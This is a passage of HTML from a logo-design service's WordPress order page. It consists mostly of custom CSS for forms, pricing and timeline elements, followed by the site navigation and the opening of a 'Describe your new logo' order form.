	<link rel="icon" href="https://brandulus.com/wp-content/uploads/2020/01/cropped-branducon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brandulus.com/wp-content/uploads/2020/01/cropped-branducon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brandulus.com/wp-content/uploads/2020/01/cropped-branducon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://brandulus.com/wp-content/uploads/2020/01/cropped-branducon2-270x270.png" />
		<style id="wp-custom-css">
			.page-template-HowItWorks #footerOptin {
    display: none;
}.comment-notes {
    font-size: 1rem !important;
}li.item.is-active {
    border-bottom: 2px solid #3273dc !important;
}.page-template-Pricing .is-multiline .subtitle.feature-title {
    font-weight: 600;
}.navbar-item img {
    max-height: 1.25rem;
}div#wpcf7-f284-o1 {
    max-width: 500px;
    margin: auto;
}.page-template-webdev div#footerOptin {
    display: none;
}.marbot {
    margin-bottom: 1rem;
}
.footer-item-header.is-size-5 {
    font-weight: 600;
}.single form.wpcf7-form {
    max-width: 774px;
    margin: auto;
}.page-template-orderform1 #footerOptin {
    display: none;
}body .tabs li.is-active a {
	color: #3273dc;border-color:#3273dc!important;font-weight:600;}body .tabs a {
    border-bottom-width: 0px;
}.home canvas {
    position: absolute;
    bottom: 0;
}.page-template-Blog .hero.is-small {
    display: none;
}#bloggo .has-horizontal-scroll.has-text-centered .column:nth-child(-n+3) {
    margin-right: 0;
}.page-template-Blog .card-content p.subtitle {    font-size: 0.95em;
    opacity: 0.75;
    margin-bottom: 0.55em;
    margin-bottom: 0.45em;
}.button, .input, .textarea, .select select, .file-cta, .file-name, .pagination-previous, .pagination-next, .pagination-link, .pagination-ellipsis{border-radius:0;}.p-canvas-webgl {
  position: fixed;
  z-index: 1;
  top: 0; left: 0;
}.nopadding{padding:0 !important;}#wpadminbar{display:none;}.page-template-Blog form {
    width: 240px;
    margin: auto;
}.archive .wrap {
    padding-bottom: 2em;
}#autoscroller .card-image img {
    height: auto !important;
    position: absolute;
    bottom: -50%;
    top: -50%;
    margin: auto;
}.introduction-canvas--overflow{    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    display: block;
    opacity: 0.96;
    background: #43C6AC;
       background-image: linear-gradient(141deg, #dfd8d9 0%, #f5f5f5 71%, #fff 100%);}canvas{
  position: relative;
  height:100%;
  top: 0;
  width:100%;
}.justify-content-center {justify-content: center!important;} body .gform_wrapper .gfield_error .gfield_label {
    color: #ff3860;
}body .gform_wrapper .validation_message {
	color: #ff3860;} .page-template-Pricing span.tag.is-warning {
    position: absolute;
    right: -80px;font-weight:600;
}li#field_2_13 {
    padding-top: 2em;
}span.min-val-relation {
    position: absolute;
    top: -36px;
    left: -6px;
    font-weight: 600;
}.home img.image-box.nopadding {
    max-height: 500px;
}body .button{    box-shadow: 0 5px 15px -5px rgba(0,0,0,0.1);
	transition: 0.24s ease-out all;    border-color: #f6f6f6;}
a.button:hover {
    box-shadow: 0 2px 15px 1px rgba(0,0,0,0.1);
}div#blogroll .button.is-medium {
    position: absolute;
    margin: auto;
    text-align: center;
    display: block;
    left: 0;
    right: 0;
    bottom: -1em;
    max-width: 146px;
}div#blogroll .subtitle {
    font-size: 0.95em;
    opacity: 0.75;    margin-bottom: 0.55em;
}div#blogroll .card-content {
    padding-bottom: 2.25em;
}footer .container {
    width: 100%;
}
span.max-val-relation {
    top: -36px;
    font-weight: 600;
    position: absolute;
    right: -6px;
} p.likeothers {
    margin-top: 16px;
    font-weight: 600;
} span.ajax-loader {
    display: none!important;
}#features .column.border-shadow {
    padding-bottom: 2em;
}.page-template-HowItWorks span.tag.is-info {
    margin-bottom: 1em;
}h1,h2,h3,h4,h5,h6, .title{font-family: 'Abril Fatface', cursive;font-weight:normal !important; }.home .hero.is-dark .title {font-weight:200;}.blogpost-size .title {
    font-weight: 200;
}.button,input,select {Font-Family: 'Poppins', Sans-Serif;font-weight:normal!important;} body .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors.notification.is-danger {
    color: #fff;
    border-radius: 4px;
    padding: 1.25rem 2.5rem 1.25rem 1.5rem;
    position: relative;border:none;
} body.home .wpcf7-response-output.wpcf7-display-none.notification.is-danger.wpcf7-mail-sent-ok.is-success {
    background-color: #23d160;
    color: #fff;
    border-radius: 4px;
    padding: 1.25rem 2.5rem 1.25rem 1.5rem;
    position: relative;
    border: none;
}#label_2_16_1,#label_2_17_1,#label_2_18_1,#label_2_19_1,#label_2_20_1,#label_2_21_1,#label_2_22_1,#label_4_16_1,#label_4_17_1,#label_4_18_1,#label_4_19_1,#label_4_20_1,#label_4_21_1,#label_4_22_1,#label_5_16_1,#label_5_17_1,#label_5_18_1,#label_5_19_1,#label_5_20_1,#label_5_21_1,#label_5_22_1,#label_6_16_1,#label_6_17_1,#label_6_18_1,#label_6_19_1,#label_6_20_1,#label_6_21_1,#label_6_22_1,#label_7_16_1,#label_7_17_1,#label_7_18_1,#label_7_19_1,#label_7_20_1,#label_7_21_1,#label_7_22_1,#label_8_16_1,#label_8_17_1,#label_8_18_1,#label_8_19_1,#label_8_20_1,#label_8_21_1,#label_8_22_1, body ul li.checkcards div ul li label{  font-weight: 600;    font-size: 1.5em !important;
    line-height: 1;}.ginput_container.ginput_container_checkbox {
    margin-top: 0;
} body .gform_wrapper .field_description_below .gfield_description {
    padding-top: 0;    font-size:0.95em;
} .gfield_description img {
    padding-top: 20px;
}.gchoice_2_16_1,.gchoice_2_17_1,.gchoice_2_18_1,.gchoice_2_19_1,.gchoice_2_20_1,.gchoice_2_21_1,.gchoice_2_22_1,.gchoice_4_16_1,.gchoice_4_17_1,.gchoice_4_18_1,.gchoice_4_19_1,.gchoice_4_20_1,.gchoice_4_21_1,.gchoice_4_22_1,.gchoice_5_16_1,.gchoice_5_17_1,.gchoice_5_18_1,.gchoice_5_19_1,.gchoice_5_20_1,.gchoice_5_21_1,.gchoice_5_22_1,.gchoice_6_16_1,.gchoice_6_17_1,.gchoice_6_18_1,.gchoice_6_19_1,.gchoice_6_20_1,.gchoice_6_21_1,.gchoice_6_22_1,.gchoice_7_16_1,.gchoice_7_17_1,.gchoice_7_18_1,.gchoice_7_19_1,.gchoice_7_20_1,.gchoice_7_21_1,.gchoice_7_22_1,.gchoice_8_16_1,.gchoice_8_17_1,.gchoice_8_18_1,.gchoice_8_19_1,.gchoice_8_20_1,.gchoice_8_21_1,.gchoice_8_22_1{margin-bottom:0!important} #field_2_16,#field_2_17,#field_2_18,#field_2_19,#field_2_20,#field_2_21,#field_2_22,#field_4_16,#field_4_17,#field_4_18,#field_4_19,#field_4_20,#field_4_21,#field_4_22,#field_5_16,#field_5_17,#field_5_18,#field_5_19,#field_5_20,#field_5_21,#field_5_22,#field_6_16,#field_6_17,#field_6_18,#field_6_19,#field_6_20,#field_6_21,#field_6_22,#field_7_16,#field_7_17,#field_7_18,#field_7_19,#field_7_20,#field_7_21,#field_7_22,#field_8_16,#field_8_17,#field_8_18,#field_8_19,#field_8_20,#field_8_21,#field_8_22, .checkcards{width:31.3%;float:left;background:#fff;padding:0 2em 2em;border-radius:4px;box-shadow:#ecedef -2px 3px 20px 4px;clear:none !important;margin-right:2%;min-height:308px} ul .checkcards:last-child {
	margin-bottom:2rem;
}ul:last-child .checkcards {
    margin-bottom: 3rem;
}.search-no-results form {
    margin: auto;
    width: 250px;
    padding: 20px 0 35px;
}body .gform_wrapper label.gfield_label{font-weight:600;}input#valueInput1, input#valueInput2 {
    max-width: 130px;
    justify-content: center;
    padding-bottom: calc(0.375em - 1px);
    padding-left: 0.75em;
    padding-right: 0.75em;
    padding-top: calc(0.375em - 1px);
    vertical-align: middle;
}div#styleInput1, div#styleInput2 {
    padding: 20px;    border-radius: 8px;
    box-shadow: 0 8px 33px 0 rgba(0,0,0,.07);
}.jscolor.button {
    margin-right: 15px;
}#tab_container .container_item {
  display: none;
}#tab_container .container_item.is-active {
  display: block;
}.blogpost-size {
    width: 370px;
    max-width: 100%;
      margin: 0.5em 1.75em 2em;
}.search-results main#main {
    padding-bottom: 2em;
}body .gform_wrapper.gf_browser_chrome .gfield_checkbox li input, .gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox], body .gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio] {
    margin-top: 0 !important;
}
a.skip-link.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}.padd-top {
    margin-top: 15px;
}.single-post .feature-box .text {
    padding-top: 5px;
}a.more-link {
    display: none;
}.blurthis {
       position: absolute;
    filter: blur(23px);
    transform: scale(0.9);
}.relative {position:relative;}
#masthead{  transition: all .25s ease-in-out;
  backface-visibility: hidden;
  z-index: 100;position:fixed;top:0;left:0;right:0;}.pricing-plan.is-active.is-primary {
    border: 2px solid #f03d5f;
}
.headroom--top {
  transform: translateY(0%);
}
.slideUp {
  transform: translateY(-100%);
}button.flickity-button:hover {
    background: #f03d5f !important;
}button.flickity-button:hover svg{fill:white;
}#features .column.card {
    padding: 1rem 1rem 2rem;
}
#masthead.slide-down {
	  transform: translateY(0%);
}.flickity-button {
    box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 4px 0px;
	background: white !important;}
#autoscroller .card {margin:1em;border-radius: 0;padding:1em;
   }.flickity-page-dots .dot{display:none;}
.cardwrap {width:280px;max-width:100%;}html {margin-top:0 !important;} .image-box {    border: none;
    padding: 4rem;
    text-align: center;
    margin: auto;}.border-shadow {
    box-shadow:0 2px 4px 0 rgba(0,0,0,.07);
    border-radius: 0;
    background: #fff;
}.feature-box {
    margin: 4rem;
    align-self: center;
}.scrolling-wrapper-flexbox figure {
    margin: 1em auto;
}.has-horizontal-scroll h5.has-text-weight-semibold {
    margin: 15px auto;
}#holdlogos .has-horizontal-scroll .column.is-8 {
    margin-bottom: 2em;
}.aliceblue {    background: #f2f8ff;}#holdlogos .hero-body {
    padding-left: 0;
    padding-right: 0;
}.navbar-item.is-mega {
  position: static;
}header#masthead.headroom--not-top {
    box-shadow: 0 10px 60px rgba(29,29,31,.07);
    background: hsla(0,0%,100%,.96);
    opacity: .9;
}
.navbar-item.is-mega .is-mega-menu-title {
  margin-bottom: 0;
  padding: .375rem 1rem;
}
.bd-drawing.bd-is-spam-free {
    position: absolute;
    bottom: 100%;
    right: 90%;
}svg.svg-inline--fa.fa-envelope.fa-w-16 {
    width: 1em;
    height: 1em;
}@media (max-width:1550px) {
	.home section.hero.is-fullheight.is-clipped.is-bold.is-link {
		background-size: 500px;}
	
}
@media (min-width:768px) {.special-hand {
    position: absolute;
    max-width: 557px;
    left: 0;
    top: -94px;
}.nerfderf {    max-height: 405px;}
	.has-horizontal-scroll.has-text-centered .column:nth-child(-n+3) {
    margin-right: 2em;
}.single-post .column.is-7 p:first-child {
    font-size: 1.3em;
}.blurthis {    bottom: -10px;
	right: -5px;}
}


@media (max-width:450px) {#blogroll .flickity-button {
    top: 40%;
}.home section.hero.is-fullheight.is-clipped.is-bold .hero-body {    background-image: url(https://brandhowl.com/wp-content/uploads/2018/10/background-patt.svg);
	background-position: 44% 100%;}.blogpost-size {
	transform: scale(0.95);}footer .column.is-half-mobile {
    vertical-align: top;text-align: left !important;
}
	
	
}


@media screen and (max-width:768px){.notop {padding-top:0;} #features .column.card {
    margin-bottom: 1rem;
}
	.page-template-Blog button.flickity-button.flickity-prev-next-button.previous {
    right: 5%;
    left: inherit;
    top: 15%;
} .page-template-Blog button.flickity-button.flickity-prev-next-button.next {
    right: 5%;
    top: 25%;
} header#masthead {
    position: absolute;
    transform: none;
    opacity: 1;
} li#field_2_22 {
    margin-bottom: 1em;
} .checkcards, #field_2_16, #field_2_17, #field_2_18, #field_2_19, #field_2_20, #field_2_21, #field_2_22, #field_4_16, #field_4_17, #field_4_18, #field_4_19, #field_4_20, #field_4_21, #field_4_22, #field_5_16, #field_5_17, #field_5_18, #field_5_19, #field_5_20, #field_5_21, #field_5_22, #field_6_16, #field_6_17, #field_6_18, #field_6_19, #field_6_20, #field_6_21, #field_6_22, #field_7_16, #field_7_17, #field_7_18, #field_7_19, #field_7_20, #field_7_21, #field_7_22, #field_8_16, #field_8_17, #field_8_18, #field_8_19, #field_8_20, #field_8_21, #field_8_22 {
    width: 100%;
}  .jscolor.button {
    margin-bottom: 15px;
    display: block;
} body .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
    line-height: inherit;
    min-height: inherit;
    margin: initial;
} body .gform_wrapper .button{width:initial;} 
#features .column.border-shadow {
    margin-bottom: 15px!important;
} .column.feature-box {
    margin: 0;
} .image-box.smallpad {
    padding: 1.5rem;
	}
body {
	max-width:100%; overflow:hidden; }.single-post .feature-box {
    margin-left: 0;
    margin-right: 0;
} .feature-box {
    margin: 2rem;
    align-self: center;
} .reverse-in-mobile {
    display: flex;
flex-direction: column-reverse;} .bd-drawing{display:none;}.pricing-table.is-comparative .pricing-plan{margin:.5rem}.pricing-table.is-comparative .pricing-plan.is-plan-first-mobile{order:-1}.pricing-table.is-comparative .pricing-plan.is-features{display:none}.pricing-table.is-comparative .pricing-plan .plan-item::before{content:attr(data-feature);display:block;font-weight:600;font-size:.75rem;color:#b5b5b5}}
@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spinAround{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.timeline{display:flex;flex-direction:column}.timeline .timeline-header{width:4em;min-width:4em;max-width:8em;word-wrap:normal;text-align:center;display:flex;justify-content:center}.timeline .timeline-item{display:flex;display:-webkit-flex;position:relative;margin-left:2em;padding-bottom:2em}.timeline .timeline-item::before{content:"";background-color:#dbdbdb;display:block;width:.1em;height:100%;position:absolute;left:0;top:0}.timeline .timeline-item .timeline-marker{position:absolute;background:#dbdbdb;border:.1em solid #dbdbdb;border-radius:100%;content:"";display:block;height:.8em;left:-.35em;top:1.2rem;width:.8em}.timeline .timeline-item .timeline-marker.is-image{background:#dbdbdb;border:.1em solid #dbdbdb;border-radius:100%;display:block;overflow:hidden}.timeline .timeline-item .timeline-marker.is-image.is-16x16{height:16px;width:16px;left:-8px}.timeline .timeline-item .timeline-marker.is-image.is-24x24{height:24px;width:24px;left:-12px}.timeline .timeline-item .timeline-marker.is-image.is-32x32{height:32px;width:32px;left:-16px}.timeline .timeline-item .timeline-marker.is-image.is-48x48{height:48px;width:48px;left:-24px}.timeline .timeline-item .timeline-marker.is-image.is-64x64{height:64px;width:64px;left:-32px}.timeline .timeline-item .timeline-marker.is-image.is-96x96{height:96px;width:96px;left:-48px}.timeline .timeline-item .timeline-marker.is-image.is-128x128{height:128px;width:128px;left:-64px}.timeline .timeline-item .timeline-marker.is-icon{display:flex;align-items:center;justify-content:center;height:1.5em;width:1.5em;left:-.7em;line-height:.75rem;padding:.25rem;background:#dbdbdb;border:.1em solid #dbdbdb;border-radius:100%}.timeline .timeline-item .timeline-marker.is-icon>i{color:#fff;font-size:.75rem!important}.timeline .timeline-item .timeline-marker.is-outlined .image{background:#fff}.timeline .timeline-item .timeline-marker.is-outlined.is-icon{background:#fff}.timeline .timeline-item .timeline-marker.is-outlined.is-icon>i{color:#dbdbdb}.timeline .timeline-item .timeline-marker.is-white{background-color:#fff!important;border-color:#fff!important}.timeline .timeline-item .timeline-marker.is-white .image{border-color:#fff!important}.timeline .timeline-item .timeline-marker.is-white.is-icon{background-color:#fff!important;border-color:#fff!important}.timeline .timeline-item .timeline-marker.is-white.is-icon>i{color:#0a0a0a!important}.timeline .timeline-item .timeline-marker.is-white.is-outlined{background-color:#fff!important;border-color:#fff!important}.timeline .timeline-item .timeline-marker.is-white.is-outlined .image{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-white.is-outlined.is-icon{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-white.is-outlined.is-icon>i{color:#fff!important}.timeline .timeline-item .timeline-marker.is-black{background-color:#0a0a0a!important;border-color:#0a0a0a!important}.timeline .timeline-item .timeline-marker.is-black .image{border-color:#0a0a0a!important}.timeline .timeline-item .timeline-marker.is-black.is-icon{background-color:#0a0a0a!important;border-color:#0a0a0a!important}.timeline .timeline-item .timeline-marker.is-black.is-icon>i{color:#fff!important}.timeline .timeline-item .timeline-marker.is-black.is-outlined{background-color:#fff!important;border-color:#0a0a0a!important}.timeline .timeline-item .timeline-marker.is-black.is-outlined .image{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-black.is-outlined.is-icon{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-black.is-outlined.is-icon>i{color:#0a0a0a!important}.timeline .timeline-item .timeline-marker.is-light{background-color:#f5f5f5!important;border-color:#f5f5f5!important}.timeline .timeline-item .timeline-marker.is-light .image{border-color:#f5f5f5!important}.timeline .timeline-item .timeline-marker.is-light.is-icon{background-color:#f5f5f5!important;border-color:#f5f5f5!important}.timeline .timeline-item .timeline-marker.is-light.is-icon>i{color:#363636!important}.timeline .timeline-item .timeline-marker.is-light.is-outlined{background-color:#fff!important;border-color:#f5f5f5!important}.timeline .timeline-item .timeline-marker.is-light.is-outlined .image{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-light.is-outlined.is-icon{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-light.is-outlined.is-icon>i{color:#f5f5f5!important}.timeline .timeline-item .timeline-marker.is-dark{background-color:#363636!important;border-color:#363636!important}.timeline .timeline-item .timeline-marker.is-dark .image{border-color:#363636!important}.timeline .timeline-item .timeline-marker.is-dark.is-icon{background-color:#363636!important;border-color:#363636!important}.timeline .timeline-item .timeline-marker.is-dark.is-icon>i{color:#f5f5f5!important}.timeline .timeline-item .timeline-marker.is-dark.is-outlined{background-color:#fff!important;border-color:#363636!important}.timeline .timeline-item .timeline-marker.is-dark.is-outlined .image{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-dark.is-outlined.is-icon{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-dark.is-outlined.is-icon>i{color:#363636!important}.timeline .timeline-item .timeline-marker.is-primary{background-color:#f03d5f!important;border-color:#f03d5f!important}.timeline .timeline-item .timeline-marker.is-primary .image{border-color:#f03d5f!important}.timeline .timeline-item .timeline-marker.is-primary.is-icon{background-color:#f03d5f!important;border-color:#f03d5f!important}.timeline .timeline-item .timeline-marker.is-primary.is-icon>i{color:#fff!important}.timeline .timeline-item .timeline-marker.is-primary.is-outlined{background-color:#fff!important;border-color:#f03d5f!important}.timeline .timeline-item .timeline-marker.is-primary.is-outlined .image{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-primary.is-outlined.is-icon{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-primary.is-outlined.is-icon>i{color:#f03d5f!important}.timeline .timeline-item .timeline-marker.is-link{background-color:#3273dc!important;border-color:#3273dc!important}.timeline .timeline-item .timeline-marker.is-link .image{border-color:#3273dc!important}.timeline .timeline-item .timeline-marker.is-link.is-icon{background-color:#3273dc!important;border-color:#3273dc!important}.timeline .timeline-item .timeline-marker.is-link.is-icon>i{color:#fff!important}.timeline .timeline-item .timeline-marker.is-link.is-outlined{background-color:#fff!important;border-color:#3273dc!important}.timeline .timeline-item .timeline-marker.is-link.is-outlined .image{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-link.is-outlined.is-icon{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-link.is-outlined.is-icon>i{color:#3273dc!important}.timeline .timeline-item .timeline-marker.is-info{background-color:#209cee!important;border-color:#209cee!important}.timeline .timeline-item .timeline-marker.is-info .image{border-color:#209cee!important}.timeline .timeline-item .timeline-marker.is-info.is-icon{background-color:#209cee!important;border-color:#209cee!important}.timeline .timeline-item .timeline-marker.is-info.is-icon>i{color:#fff!important}.timeline .timeline-item .timeline-marker.is-info.is-outlined{background-color:#fff!important;border-color:#209cee!important}.timeline .timeline-item .timeline-marker.is-info.is-outlined .image{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-info.is-outlined.is-icon{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-info.is-outlined.is-icon>i{color:#209cee!important}.timeline .timeline-item .timeline-marker.is-success{background-color:#23d160!important;border-color:#23d160!important}.timeline .timeline-item .timeline-marker.is-success .image{border-color:#23d160!important}.timeline .timeline-item .timeline-marker.is-success.is-icon{background-color:#23d160!important;border-color:#23d160!important}.timeline .timeline-item .timeline-marker.is-success.is-icon>i{color:#fff!important}.timeline .timeline-item .timeline-marker.is-success.is-outlined{background-color:#fff!important;border-color:#23d160!important}.timeline .timeline-item .timeline-marker.is-success.is-outlined .image{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-success.is-outlined.is-icon{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-success.is-outlined.is-icon>i{color:#23d160!important}.timeline .timeline-item .timeline-marker.is-warning{background-color:#ffdd57!important;border-color:#ffdd57!important}.timeline .timeline-item .timeline-marker.is-warning .image{border-color:#ffdd57!important}.timeline .timeline-item .timeline-marker.is-warning.is-icon{background-color:#ffdd57!important;border-color:#ffdd57!important}.timeline .timeline-item .timeline-marker.is-warning.is-icon>i{color:rgba(0,0,0,.7)!important}.timeline .timeline-item .timeline-marker.is-warning.is-outlined{background-color:#fff!important;border-color:#ffdd57!important}.timeline .timeline-item .timeline-marker.is-warning.is-outlined .image{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-warning.is-outlined.is-icon{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-warning.is-outlined.is-icon>i{color:#ffdd57!important}.timeline .timeline-item .timeline-marker.is-danger{background-color:#ff3860!important;border-color:#ff3860!important}.timeline .timeline-item .timeline-marker.is-danger .image{border-color:#ff3860!important}.timeline .timeline-item .timeline-marker.is-danger.is-icon{background-color:#ff3860!important;border-color:#ff3860!important}.timeline .timeline-item .timeline-marker.is-danger.is-icon>i{color:#fff!important}.timeline .timeline-item .timeline-marker.is-danger.is-outlined{background-color:#fff!important;border-color:#ff3860!important}.timeline .timeline-item .timeline-marker.is-danger.is-outlined .image{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-danger.is-outlined.is-icon{background-color:#fff!important}.timeline .timeline-item .timeline-marker.is-danger.is-outlined.is-icon>i{color:#ff3860!important}.timeline .timeline-item .timeline-content{padding:1em 0 0 .5em;padding:1em 0 0 2em}.timeline .timeline-item .timeline-content .heading{font-weight:600}.timeline .timeline-item.is-white::before{background-color:#fff}.timeline .timeline-item.is-black::before{background-color:#0a0a0a}.timeline .timeline-item.is-light::before{background-color:#f5f5f5}.timeline .timeline-item.is-dark::before{background-color:#363636}.timeline .timeline-item.is-primary::before{background-color:#00d1b2}.timeline .timeline-item.is-link::before{background-color:#3273dc}.timeline .timeline-item.is-info::before{background-color:#209cee}.timeline .timeline-item.is-success::before{background-color:#23d160}.timeline .timeline-item.is-warning::before{background-color:#ffdd57}.timeline .timeline-item.is-danger::before{background-color:#ff3860}.timeline.is-centered .timeline-header{display:flex;width:100%;align-self:center}.timeline.is-centered .timeline-item{width:50%;align-self:flex-end}.timeline.is-centered .timeline-item:nth-of-type(2n){align-self:flex-start;margin-left:0;margin-right:2em}.timeline.is-centered .timeline-item:nth-of-type(2n)::before{right:-.1em;left:auto}.timeline.is-centered .timeline-item:nth-of-type(2n) .timeline-marker{left:auto;right:-.45em}.timeline.is-centered .timeline-item:nth-of-type(2n) .timeline-marker.is-image.is-16x16{left:auto;right:-8px}.timeline.is-centered .timeline-item:nth-of-type(2n) .timeline-marker.is-image.is-24x24{left:auto;right:-12px}.timeline.is-centered .timeline-item:nth-of-type(2n) .timeline-marker.is-image.is-32x32{left:auto;right:-16px}.timeline.is-centered .timeline-item:nth-of-type(2n) .timeline-marker.is-image.is-48x48{left:auto;right:-24px}.timeline.is-centered .timeline-item:nth-of-type(2n) .timeline-marker.is-image.is-64x64{left:auto;right:-32px}.timeline.is-centered .timeline-item:nth-of-type(2n) .timeline-marker.is-image.is-96x96{left:auto;right:-48px}.timeline.is-centered .timeline-item:nth-of-type(2n) .timeline-marker.is-image.is-128x128{left:auto;right:-64px}.timeline.is-centered .timeline-item:nth-of-type(2n) .timeline-marker.is-icon{left:auto;right:-.8em}.timeline.is-centered .timeline-item:nth-of-type(2n) .timeline-content{padding:1em 2em 0 0;text-align:right;display:flex;flex-direction:column;align-items:flex-end;flex-basis:100%}.timeline.is-centered .timeline-item:nth-of-type(2n+1)::before{content:"";background-color:#dbdbdb;display:block;width:.1em;height:100%;position:absolute;top:0}.timeline.is-centered .timeline-item.is-white::before{background-color:#fff}.timeline.is-centered .timeline-item.is-black::before{background-color:#0a0a0a}.timeline.is-centered .timeline-item.is-light::before{background-color:#f5f5f5}.timeline.is-centered .timeline-item.is-dark::before{background-color:#363636}.timeline.is-centered .timeline-item.is-primary::before{background-color:#00d1b2}.timeline.is-centered .timeline-item.is-link::before{background-color:#3273dc}.timeline.is-centered .timeline-item.is-info::before{background-color:#209cee}.timeline.is-centered .timeline-item.is-success::before{background-color:#23d160}.timeline.is-centered .timeline-item.is-warning::before{background-color:#ffdd57}.timeline.is-centered .timeline-item.is-danger::before{background-color:#ff3860}.timeline.is-rtl{justify-content:flex-end;align-items:flex-end}.timeline.is-rtl .timeline-item{justify-content:flex-end;border-left:none;margin-left:0;margin-right:2em}.timeline.is-rtl .timeline-item::before{right:0;left:auto}.timeline.is-rtl .timeline-item .timeline-marker{left:auto;right:-.35em}.timeline.is-rtl .timeline-item .timeline-marker.is-image.is-16x16{left:auto;right:-8px}.timeline.is-rtl .timeline-item .timeline-marker.is-image.is-24x24{left:auto;right:-12px}.timeline.is-rtl .timeline-item .timeline-marker.is-image.is-32x32{left:auto;right:-16px}.timeline.is-rtl .timeline-item .timeline-marker.is-image.is-48x48{left:auto;right:-24px}.timeline.is-rtl .timeline-item .timeline-marker.is-image.is-64x64{left:auto;right:-32px}.timeline.is-rtl .timeline-item .timeline-marker.is-image.is-96x96{left:auto;right:-48px}.timeline.is-rtl .timeline-item .timeline-marker.is-image.is-128x128{left:auto;right:-64px}.timeline.is-rtl .timeline-item .timeline-marker.is-icon{left:auto;right:-.7em}.timeline.is-rtl .timeline-item .timeline-content{padding:1em 2em 0 0;text-align:right}.page-template-Pricing span.tag.is-warning {
    position: absolute;
    right: -84px;
    top: 0;
} body .notification {
    margin-left: 0;
    margin-right: 0;
    border-radius: 0 !important;
} li.item.is-active {
    border-bottom: 2px solid;
}.single main#main {
    padding-bottom: 2em;
}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
.logo {
    width: 204px;
    height: 28px;
	}img.image-box.nopadding {width:100%;}
}select#lang_choice_1 {
    background-color: white!important;
    border: 2px solid #eff1f3!important;
    color: #33535f!important;
    padding: 10px;border-radius:3px;
    font-weight: bolder !important;border-radius:0;
}

.field.is-grouped1 .button {
	display: inline-block;
	margin-bottom: 10px;
	margin-right: 10px;
}
.button.is-gray {
	background-color: #f5f5f5;
}

@media (max-width: 500px) {
	.field.is-grouped1 {
		text-align: center;
	}
}
		</style>
		<style id="sccss">/* Enter Your Custom CSS Here */
.pay_button{
    padding: 10px;
    background: #4c984c;
    display: inline-block;
    border-radius: 11px;
    color: white;
}</style></head>

<body class="wp-singular page-template page-template-orderform1 page-template-orderform1-php page page-id-313 wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen wp-child-theme-rosenburg-v41 theme-twentyseventeen woocommerce-no-js group-blog page-two-column colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
<nav class="navbar ">
  <div class="navbar-brand">
    <a class="navbar-item" href="/">
      <img class="logo" src="https://brandulus.com/wp-content/uploads/2020/01/brandulogo.svg">
    </a>

    
    <div class="navbar-burger burger" data-target="navMenubd-example">
      <span></span>
      <span></span>
      <span></span>
    </div>
  </div>

  <div id="navMenubd-example" class="navbar-menu">
    <div class="navbar-start"><a class="navbar-item " href="/pricing/">
       Pricing
      </a>
      <a class="navbar-item " href="/how-we-work/">
      How We Work
      </a><a class="navbar-item" href="/blog/">
      Blog
      </a>
      
  
      
    </div>

    <div class="navbar-end">
      <div class="navbar-item">
        <div class="field is-grouped">
         
          <p class="control">
            <a class="button is-link" onclick="$crisp.push(['do', 'chat:open'])">
              <span class="icon">
                <i class="fa fa-comment"></i>
              </span>
              <span>Let's Talk</span>
            </a>
          </p>
        </div>
      </div>
    </div>
  </div>
</nav>
	</header><!-- #masthead -->

	

	<div class="site-content-contain">
		<div id="content" class="site-content">

<section class="hero"><div class="hero-body">
	<div class="container"><div class="columns"><div class="column is-hidden-mobile"></div> <div class="column is-5"><h1 class="title has-text-centered is-2 hp-title">
                          Describe your new logo.
                        </h1><p class="subtitle has-text-centered">
		This will help our designers understand what you're looking for in your new logo.
		</p></div> <div class="column is-hidden-mobile"></div></div></div> 
	</div></section>

<div class="section">
	<div class="container content">

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper' id='gform_wrapper_13' ><form method='post' enctype='multipart/form-data'  id='gform_13'  action='/business-logo/' novalidate>
